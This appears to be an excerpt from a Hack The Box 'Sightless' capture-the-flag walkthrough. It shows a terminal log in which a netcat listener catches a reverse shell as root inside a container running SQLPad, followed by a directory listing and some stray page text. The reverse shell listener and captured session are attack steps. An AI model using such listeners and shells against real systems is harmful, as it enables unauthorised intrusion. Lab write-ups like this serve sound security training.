 CTF/HTB/Sightless on main [!] via 🐍 v3.12.7
❯ nc -lnvp 9001
Connection from 10.10.11.32:49630
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad# ls -l /
ls -l /
total 80
drwxr-xr-x   2 root root 4096 Feb 28  2022 bin
drwxr-xr-x   2 root root 4096 Oct  3  2021 boot
drwxr-xr-x   5 root root  340 Nov 27 13:54 dev
-rwxr-xr-x   1 root root  413 Mar 12  2022 docker-entrypoint
drwxr-xr-x   1 root root 4096 Aug  6 11:23 etc
drwxr-xr-x   1 root root 4096 Aug  6 11:23 home
drwxr-xr-x   1 root root 4096 Mar  2  2022 lib
drwxr-xr-x   2 root root 4096 Feb 28  2022 lib64
drwxr-xr-x   2 root root 4096 Feb 28  2022 media
drwxr-xr-x   2 root root 4096 Feb 28  2022 mnt
drwxr-xr-x   1 root root 4096 Mar  2  2022 opt
dr-xr-xr-x 312 root root    0 Nov 27 13:54 proc
drwx------   1 root root 4096 Aug  9 09:42 root
drwxr-xr-x   3 root root 4096 Feb 28  2022 run
drwxr-xr-x   2 root root 4096 Feb 28  2022 sbin
drwxr-xr-x   2 root root 4096 Feb 28  2022 srv
dr-xr-xr-x  13 root root    0 Nov 27 13:54 sys
drwxrwxrwt   1 root root 4096 Mar  2  2022 tmp
drwxr-xr-x   1 root root 4096 Mar 12  2022 usr
drwxr-xr-x   1 root root 4096 Feb 28  2022 var
root@c184118df0a6:/var/lib/sqlpad#
Database & Server
Management
Providing you the best experience